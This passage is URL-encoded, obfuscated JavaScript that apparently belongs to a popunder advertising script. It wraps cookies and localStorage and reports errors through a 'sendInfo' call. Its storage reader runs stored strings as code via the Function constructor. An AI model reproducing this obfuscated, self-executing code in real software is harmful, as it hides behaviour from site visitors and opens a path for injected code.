2%20%61%3D%6E%65%77%20%58%4D%4C%48%74%74%70%52%65%71%75%65%73%74%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%73%65%74%50%61%72%61%6D%54%6F%42%6F%64%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%64%6F%63%75%6D%65%6E%74%2E%62%6F%64%79%5B%6E%5B%72%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%5B%72%28%31%32%33%30%29%5D%28%22%22%29%5D%3D%74%7D%2C%67%65%74%50%61%72%61%6D%46%72%6F%6D%42%6F%64%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%3B%72%65%74%75%72%6E%20%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%5B%6E%5B%74%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%2E%6A%6F%69%6E%28%22%22%29%5D%7D%2C%69%73%44%4F%4D%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%6D%75%51%45%41%3A%74%28%38%33%37%29%2C%70%70%67%50%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%4E%44%51%77%58%3A%74%28%34%33%34%29%2C%44%51%4B%73%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%49%64%66%4E%71%3A%74%28%39%32%38%29%2C%48%70%67%6C%59%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%73%74%61%6E%63%65%6F%66%20%74%7D%2C%57%6D%4B%43%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%56%46%43%44%49%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%55%74%69%45%5A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%72%65%74%75%72%6E%21%21%28%74%79%70%65%6F%66%20%48%54%4D%4C%45%6C%65%6D%65%6E%74%3D%3D%3D%72%5B%74%28%34%31%34%29%5D%7C%7C%72%2E%70%70%67%50%54%28%72%5B%74%28%34%33%35%29%5D%28%74%79%70%65%6F%66%20%48%54%4D%4C%45%6C%65%6D%65%6E%74%2C%72%2E%4E%44%51%77%58%29%3F%72%5B%74%28%33%39%33%29%5D%3A%72%2E%44%51%4B%73%4D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%48%54%4D%4C%45%6C%65%6D%65%6E%74%29%2C%72%5B%74%28%31%32%35%36%29%5D%29%3F%72%2E%48%70%67%6C%59%28%6E%2C%48%54%4D%4C%45%6C%65%6D%65%6E%74%29%3A%6E%26%26%72%5B%74%28%34%34%36%29%5D%28%72%2E%56%46%43%44%49%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%2C%74%28%39%32%38%29%29%26%26%31%3D%3D%3D%6E%2E%6E%6F%64%65%54%79%70%65%26%26%72%5B%74%28%31%30%35%32%29%5D%28%74%79%70%65%6F%66%20%6E%5B%74%28%31%31%30%37%29%5D%2C%22%73%74%72%69%6E%67%22%29%29%7D%2C%63%6F%6F%6B%69%65%45%6E%61%62%6C%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%2E%50%4F%48%46%53%3D%6E%28%39%32%36%29%2C%74%2E%48%62%57%71%73%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%74%2E%75%55%56%52%72%3D%22%63%6F%6F%6B%69%65%74%65%73%74%3D%22%2C%74%5B%6E%28%31%30%32%32%29%5D%3D%22%63%6F%6F%6B%69%65%74%65%73%74%3D%31%3B%20%65%78%70%69%72%65%73%3D%54%68%75%2C%20%30%31%2D%4A%61%6E%2D%31%39%37%30%20%30%30%3A%30%30%3A%30%31%20%47%4D%54%22%3B%76%61%72%20%72%3D%74%3B%74%72%79%7B%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%31%32%29%5D%3D%72%5B%6E%28%36%37%33%29%5D%3B%76%61%72%20%65%3D%72%5B%6E%28%37%31%36%29%5D%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%31%32%29%5D%2E%69%6E%64%65%78%4F%66%28%72%2E%75%55%56%52%72%29%2C%2D%31%29%3B%72%65%74%75%72%6E%20%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%3D%72%5B%6E%28%31%30%32%32%29%5D%2C%65%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%21%31%7D%7D%2C%69%73%52%65%6C%6F%61%64%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%34%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%38%38%38%29%5D%3D%6E%28%36%35%31%29%3B%76%61%72%20%72%3D%74%2C%65%3D%72%5B%6E%28%31%31%34%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%30%34%29%5D%2C%72%5B%6E%28%38%38%38%29%5D%29%3F%77%69%6E%64%6F%77%2E%70%61%72%65%6E%74%3A%77%69%6E%64%6F%77%3B%72%65%74%75%72%6E%20%65%2E%70%65%72%66%6F%72%6D%61%6E%63%65%5B%6E%28%31%32%33%34%29%5D%3F%72%5B%6E%28%31%31%34%37%29%5D%28%65%5B%6E%28%38%36%37%29%5D%5B%6E%28%31%32%33%34%29%5D%5B%6E%28%38%37%31%29%5D%2C%65%5B%6E%28%38%36%37%29%5D%5B%6E%28%31%32%33%34%29%5D%5B%6E%28%33%31%35%29%5D%29%3A%6E%75%6C%6C%7D%2C%5F%73%74%6F%72%61%67%65%3A%28%63%67%3D%5A%2C%6F%3D%7B%4B%71%6A%50%62%3A%63%67%28%34%30%39%29%2C%4A%7A%6B%64%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%75%63%57%67%62%3A%22%32%7C%34%7C%30%7C%31%7C%33%22%2C%77%4B%7A%79%48%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%77%6D%57%4E%59%3A%63%67%28%38%39%32%29%2C%57%44%47%6D%6E%3A%63%67%28%36%34%38%29%2C%65%59%63%48%65%3A%63%67%28%37%31%34%29%2C%43%67%45%55%73%3A%63%67%28%31%32%33%37%29%2C%69%58%45%6C%4C%3A%22%75%6E%64%65%66%69%6E%65%64%22%2C%6D%76%6A%64%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%73%74%61%6E%63%65%6F%66%20%74%7D%2C%57%50%6D%53%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%45%4D%67%41%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%51%50%4C%59%59%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%45%71%45%47%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%71%53%63%45%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%76%76%50%53%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6D%48%79%52%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%5A%4F%50%7A%52%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%4B%73%70%78%68%3A%63%67%28%33%37%31%29%2C%5A%47%58%50%72%3A%63%67%28%31%31%30%32%29%2C%6E%69%66%67%67%3A%63%67%28%35%37%31%29%2C%73%55%79%6C%61%3A%22%3B%20%46%52%4F%4D%2E%2E%2E%20%22%2C%6C%63%56%54%68%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%43%48%79%47%47%3A%63%67%28%39%38%38%29%2C%63%67%47%62%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%74%7D%2C%51%78%50%6D%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%4C%77%70%59%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%70%79%4F%6D%56%3A%63%67%28%31%30%31%38%29%2C%76%75%4E%76%63%3A%22%30%7C%33%7C%32%7C%34%7C%31%22%2C%4A%58%6F%61%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%63%62%44%41%75%3A%63%67%28%39%32%38%29%2C%63%4D%68%6F%49%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%54%56%6A%77%70%3A%63%67%28%35%30%36%29%2C%71%4E%76%6A%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%42%49%56%75%4F%3A%63%67%28%34%37%38%29%2C%46%66%57%53%76%3A%63%67%28%31%30%39%30%29%2C%6E%54%47%45%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%71%6C%69%41%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%62%74%6B%45%76%3A%63%67%28%31%30%35%31%29%2C%73%67%68%6B%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%55%54%4F%54%63%3A%63%67%28%31%30%35%39%29%2C%43%74%76%63%54%3A%22%5C%6E%5F%69%73%41%76%61%69%6C%61%62%6C%65%2E%72%65%73%75%6C%74%3A%20%22%2C%46%6A%49%41%77%3A%63%67%28%31%32%33%32%29%2C%54%51%42%58%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%59%4B%6C%47%6E%3A%63%67%28%37%34%35%29%2C%4C%57%6C%44%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%75%6A%4C%41%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%53%55%4F%72%56%3A%63%67%28%34%39%37%29%2C%47%79%6C%55%71%3A%63%67%28%38%36%36%29%2C%67%72%6E%73%6A%3A%22%67%65%74%22%2C%77%54%47%4F%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%65%76%51%70%58%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%62%58%6A%46%47%3A%63%67%28%33%36%39%29%7D%2C%70%3D%66%75%6E%63%74%69%6F%6E%20%6E%28%74%2C%72%29%7B%66%6F%72%28%76%61%72%20%65%3D%63%67%2C%69%3D%6F%5B%65%28%31%30%35%33%29%5D%2E%73%70%6C%69%74%28%22%7C%22%29%2C%75%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%75%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%76%61%72%20%61%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%69%66%28%31%3D%3D%3D%61%72%67%75%6D%65%6E%74%73%5B%65%28%36%35%32%29%5D%29%72%65%74%75%72%6E%20%61%5B%65%28%33%38%32%29%5D%28%74%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%32%3D%3D%3D%61%72%67%75%6D%65%6E%74%73%5B%65%28%36%35%32%29%5D%29%72%65%74%75%72%6E%20%61%5B%65%28%33%36%39%29%5D%28%74%2C%72%29%2C%72%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%6E%2E%70%72%6F%74%6F%74%79%70%65%5B%65%28%39%32%33%29%5D%3F%61%3D%6E%5B%65%28%38%34%31%29%5D%5B%65%28%39%32%33%29%5D%3A%28%61%3D%4F%62%6A%65%63%74%2E%63%72%65%61%74%65%28%6E%5B%65%28%38%34%31%29%5D%29%2C%6E%5B%65%28%38%34%31%29%5D%2E%69%6E%73%74%61%6E%63%65%3D%61%2C%61%5B%65%28%31%30%34%32%29%5D%28%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%72%65%74%75%72%6E%20%61%7D%62%72%65%61%6B%7D%7D%2C%70%5B%63%67%28%38%34%31%29%5D%3D%7B%5F%6C%69%73%74%3A%7B%7D%2C%5F%69%73%41%76%61%69%6C%61%62%6C%65%3A%66%75%6E%63%74%69%6F%6E%20%6E%28%74%2C%72%29%7B%76%61%72%20%65%3D%63%67%3B%69%66%28%6F%5B%65%28%36%32%31%29%5D%28%6E%5B%65%28%31%30%37%32%29%5D%2C%76%6F%69%64%20%30%29%29%72%65%74%75%72%6E%20%6E%5B%65%28%31%30%37%32%29%5D%3B%74%72%79%7B%66%6F%72%28%76%61%72%20%69%3D%6F%5B%65%28%38%30%33%29%5D%5B%65%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%75%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%75%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%6E%5B%65%28%36%33%37%29%5D%3D%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%33%33%37%29%5D%2C%63%5B%65%28%35%31%34%29%5D%28%73%29%29%2C%6F%5B%65%28%31%32%37%39%29%5D%29%2C%74%29%2B%65%28%37%33%31%29%2C%72%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%6E%2E%72%65%73%75%6C%74%3D%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%61%3D%21%31%2C%63%3D%77%69%6E%64%6F%77%5B%74%5D%2C%73%3D%6F%5B%65%28%31%30%31%36%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%72%65%74%75%72%6E%21%30%3B%63%61%73%65%22%34%22%3A%63%5B%65%28%39%37%38%29%5D%28%73%2C%73%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%74%29%7B%6E%5B%65%28%36%33%37%29%5D%3D%6F%5B%65%28%39%38%30%29%5D%3B%76%61%72%20%66%3D%74%79%70%65%6F%66%20%44%4F%4D%45%78%63%65%70%74%69%6F%6E%21%3D%3D%6F%2E%69%58%45%6C%4C%26%26%6F%2E%6D%76%6A%64%57%28%74%2C%44%4F%4D%45%78%63%65%70%74%69%6F%6E%29%3B%72%65%74%75%72%6E%28%61%3D%6E%2E%72%65%73%75%6C%74%3D%66%26%26%28%6F%5B%65%28%33%32%33%29%5D%28%74%2E%63%6F%64%65%2C%32%32%29%7C%7C%31%30%31%34%3D%3D%3D%74%5B%65%28%37%30%36%29%5D%7C%7C%6F%5B%65%28%33%32%33%29%5D%28%74%2E%6E%61%6D%65%2C%65%28%38%34%30%29%29%7C%7C%6F%5B%65%28%37%38%33%29%5D%28%74%2E%6E%61%6D%65%2C%65%28%39%32%37%29%29%29%26%26%63%26%26%6F%5B%65%28%36%32%31%29%5D%28%63%5B%65%28%36%35%32%29%5D%2C%30%29%29%26%26%28%6E%2E%6D%65%73%73%61%67%65%3D%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%35%32%31%29%5D%28%6F%2E%45%71%45%47%42%28%6F%5B%65%28%35%30%39%29%5D%28%6F%5B%65%28%38%36%31%29%5D%28%6F%5B%65%28%31%31%35%32%29%5D%28%6F%5B%65%28%31%30%39%37%29%5D%28%65%28%33%32%37%29%2C%66%29%2B%6F%5B%65%28%36%37%38%29%5D%2C%74%5B%65%28%37%30%36%29%5D%29%2B%6F%2E%5A%47%58%50%72%2C%74%5B%65%28%37%37%38%29%5D%29%2B%65%28%39%31%32%29%2C%63%29%2C%63%3F%6F%5B%65%28%31%31%35%32%29%5D%28%6F%5B%65%28%33%37%33%29%5D%2C%63%5B%65%28%36%35%32%29%5D%29%3A%22%22%29%2C%6F%2E%73%55%79%6C%61%29%2C%72%29%2B%22%21%22%29%2C%61%7D%7D%2C%5F%69%6E%69%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%63%67%3B%6F%2E%6C%63%56%54%68%28%6F%5B%6E%28%38%34%36%29%5D%2C%77%69%6E%64%6F%77%29%26%26%77%69%6E%64%6F%77%5B%6E%28%37%36%30%29%5D%28%6E%28%35%36%36%29%2C%74%68%69%73%5B%6E%28%34%35%36%29%5D%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%29%7D%2C%73%75%62%73%63%72%69%62%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%63%67%3B%72%65%74%75%72%6E%20%6F%5B%72%28%31%31%37%36%29%5D%28%6E%2C%76%6F%69%64%20%30%29%26%26%6F%5B%72%28%39%36%32%29%5D%28%74%79%70%65%6F%66%20%74%2C%72%28%38%33%37%29%29%26%26%28%21%74%68%69%73%5B%72%28%37%37%36%29%5D%5B%72%28%31%32%31%35%29%5D%28%6E%29%26%26%28%74%68%69%73%5B%72%28%37%37%36%29%5D%5B%6E%5D%3D%5B%5D%29%2C%74%68%69%73%2E%5F%6C%69%73%74%5B%6E%5D%2E%70%75%73%68%28%74%29%29%2C%74%68%69%73%7D%2C%5F%73%74%6F%72%61%67%65%45%76%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%63%67%3B%6E%3D%6E%7C%7C%77%69%6E%64%6F%77%2E%65%76%65%6E%74%2C%74%68%69%73%5B%74%28%37%37%36%29%5D%5B%74%28%31%32%31%35%29%5D%28%6E%5B%74%28%35%36%39%29%5D%29%26%26%74%68%69%73%5B%74%28%37%37%36%29%5D%5B%6E%5B%74%28%35%36%39%29%5D%5D%5B%74%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%72%29%7B%76%61%72%20%65%3D%74%3B%6F%5B%65%28%31%30%36%33%29%5D%28%72%2C%74%68%69%73%5B%65%28%33%38%32%29%5D%28%6E%5B%65%28%35%36%39%29%5D%29%2C%6E%29%7D%29%2C%74%68%69%73%29%7D%2C%67%65%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%3D%63%67%2C%72%3D%6F%2E%70%79%4F%6D%56%2E%73%70%6C%69%74%28%22%7C%22%29%2C%65%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%72%5B%65%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%72%79%7B%76%61%72%20%69%3D%77%69%6E%64%6F%77%5B%74%28%38%36%36%29%5D%5B%74%28%35%31%34%29%5D%28%6E%29%7D%63%61%74%63%68%28%72%29%7B%66%6F%72%28%76%61%72%20%75%3D%6F%5B%74%28%31%30%30%32%29%5D%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%61%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%75%5B%61%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%72%79%7B%76%61%72%20%63%3D%77%69%6E%64%6F%77%5B%74%28%38%36%36%29%5D%5B%74%28%35%31%34%29%5D%28%6F%5B%74%28%31%30%31%36%29%5D%29%7D%63%61%74%63%68%28%72%29%7B%76%61%72%20%73%3D%22%22%3B%6F%5B%74%28%37%38%33%29%5D%28%6F%5B%74%28%38%35%36%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%72%29%2C%6F%5B%74%28%38%30%38%29%5D%29%3F%28%73%2B%3D%6F%5B%74%28%37%32%32%29%5D%28%6F%5B%74%28%39%32%35%29%5D%2C%72%5B%74%28%36%33%37%29%5D%29%2C%73%2B%3D%6F%5B%74%28%31%30%39%33%29%5D%28%6F%5B%74%28%34%39%35%29%5D%2C%72%5B%74%28%39%34%36%29%5D%29%2C%73%2B%3D%6F%5B%74%28%38%36%31%29%5D%28%6F%5B%74%28%31%32%35%35%29%5D%2C%72%5B%74%28%37%30%36%29%5D%29%2C%73%2B%3D%6F%5B%74%28%33%38%34%29%5D%28%74%28%34%39%37%29%2C%72%5B%74%28%37%37%38%29%5D%29%29%3A%73%2B%3D%6F%5B%74%28%39%35%38%29%5D%28%6F%5B%74%28%33%31%36%29%5D%2C%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%72%29%29%2C%73%2B%3D%6F%5B%74%28%39%34%30%29%5D%28%6F%2E%55%54%4F%54%63%2C%63%29%2C%73%2B%3D%74%28%36%32%33%29%2B%6E%2C%73%2B%3D%6F%2E%5A%4F%50%7A%52%28%6F%5B%74%28%36%38%37%29%5D%2C%74%68%69%73%5B%74%28%33%33%32%29%5D%5B%74%28%31%30%37%32%29%5D%29%2C%74%68%69%73%5B%74%28%33%33%32%29%5D%5B%74%28%31%30%37%32%29%5D%26%26%28%73%2B%3D%6F%2E%46%6A%49%41%77%2B%74%68%69%73%5B%74%28%33%33%32%29%5D%5B%74%28%36%33%37%29%5D%29%3B%76%61%72%20%66%3D%7B%7D%3B%72%65%74%75%72%6E%20%66%2E%6D%65%73%73%61%67%65%3D%73%2C%76%6F%69%64%20%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%39%37%34%29%5D%28%66%29%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%72%65%74%75%72%6E%3B%63%61%73%65%22%32%22%3A%73%2B%3D%6F%5B%74%28%37%37%34%29%5D%28%6F%5B%74%28%35%30%35%29%5D%2C%69%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%6F%5B%74%28%31%31%32%34%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%72%29%2C%6F%5B%74%28%38%30%38%29%5D%29%3F%28%73%2B%3D%74%28%35%30%36%29%2B%72%5B%74%28%36%33%37%29%5D%2C%73%2B%3D%6F%5B%74%28%31%31%35%32%29%5D%28%6F%5B%74%28%34%39%35%29%5D%2C%72%5B%74%28%39%34%36%29%5D%29%2C%73%2B%3D%6F%2E%5A%4F%50%7A%52%28%6F%2E%46%66%57%53%76%2C%72%5B%74%28%37%30%36%29%5D%29%2C%73%2B%3D%6F%5B%74%28%35%34%38%29%5D%28%6F%2E%53%55%4F%72%56%2C%72%5B%74%28%37%37%38%29%5D%29%29%3A%73%2B%3D%6F%5B%74%28%38%36%31%29%5D%28%6F%5B%74%28%33%31%36%29%5D%2C%6F%5B%74%28%38%35%36%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%72%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%61%72%20%76%3D%7B%7D%3B%76%2E%6D%65%73%73%61%67%65%3D%73%2C%70%6F%70%31%73%74%70%5F%70%6F%70%2E%73%65%6E%64%49%6E%66%6F%28%76%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%72%65%74%75%72%6E%20%69%26%26%2F%5E%3A%5B%62%64%66%6E%30%5D%3A%2F%5B%74%28%39%33%36%29%5D%28%69%29%3F%77%5B%69%2E%73%6C%69%63%65%28%31%2C%32%29%5D%28%69%5B%74%28%31%31%34%38%29%5D%28%33%29%29%3A%4A%53%4F%4E%5B%74%28%31%30%35%38%29%5D%28%69%29%3B%63%61%73%65%22%32%22%3A%69%66%28%21%74%68%69%73%5B%74%28%33%33%32%29%5D%28%6F%5B%74%28%38%34%32%29%5D%2C%6F%5B%74%28%31%31%30%33%29%5D%29%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%70%3D%7B%41%61%6D%51%52%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%6F%5B%74%28%38%35%36%29%5D%28%6E%2C%72%29%7D%2C%63%45%4F%56%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6F%2E%77%54%47%4F%75%28%6E%2C%74%29%7D%2C%70%77%58%44%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%6F%5B%74%28%33%35%33%29%5D%28%6E%2C%72%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%61%72%20%77%3D%7B%30%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6E%75%6C%6C%7D%2C%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%70%5B%74%28%34%37%34%29%5D%28%4E%75%6D%62%65%72%2C%6E%29%7D%2C%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%70%5B%72%28%33%38%36%29%5D%28%72%28%37%33%36%29%2C%6E%29%7D%2C%64%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%65%77%20%44%61%74%65%28%6E%29%7D%2C%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%46%75%6E%63%74%69%6F%6E%28%70%5B%72%28%37%35%39%29%5D%28%72%28%34%31%38%29%2C%6E%29%29%28%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%73%65%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%63%67%3B%69%66%28%21%74%68%69%73%5B%72%28%33%33%32%29%5D%28%72%28%38%36%36%29%2C%6F%2E%62%58%6A%46%47%29%29%72%65%74%75%72%6E%20%74%68%69%73%3B%76%61%72%20%65%3D%7B%7D%3B%65%5B%72%28%35%34%30%29%5D%3D%22%30%22%2C%65%5B%72%28%34%36%37%29%5D%3D%22%64%22%2C%65%2E%4E%75%6D%62%65%72%3D%22%6E%22%2C%65%5B%72%28%39%31%34%29%5D%3D%22%62%22%2C%65%5B%72%28%36%35%30%29%5D%3D%22%66%22%3B%76%61%72%20%69%3D%65%2C%75%3D%4F%62%6A%65%63%74%5B%72%28%38%34%31%29%5D%2E%74%6F%53%74%72%69%6E%67%2E%63%61%6C%6C%28%74%29%5B%72%28%31%32%35%30%29%5D%28%2F%5C%73%7C%5D%2F%29%5B%31%5D%3B%69%66%28%69%2E%68%61%73%4F%77%6E%50%72%6F%70%65%72%74%79%28%75%29%29%7B%73%77%69%74%63%68%28%69%5B%75%5D%29%7B%63%61%73%65%22%64%22%3A%63%61%73%65%22%66%22%3A%74%3D%74%5B%72%28%34%38%39%29%5D%28%29%3B%62%72%65%61%6B%3B%64%65%66%61%75%6C%74%3A%74%3D%4A%53%4F%4E%5B%72%28%35%39%35%29%5D%28%74%29%7D%74%3D%6F%5B%72%28%31%30%38%37%29%5D%28%6F%2E%54%51%42%58%75%28%6F%5B%72%28%31%30%38%37%29%5D%28%22%3A%22%2C%69%5B%75%5D%29%2C%22%3A%22%29%2C%74%29%7D%65%6C%73%65%20%74%3D%4A%53%4F%4E%5B%72%28%35%39%35%29%5D%28%74%29%3B%72%65%74%75%72%6E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%5B%72%28%39%37%38%29%5D%28%6E%2C%74%29%2C%74%68%69%73%7D%7D%2C%76%6F%69%64%28%77%69%6E%64%6F%77%2E%5F%73%74%6F%72%61%67%65%3D%70%29%29%2C%61%64%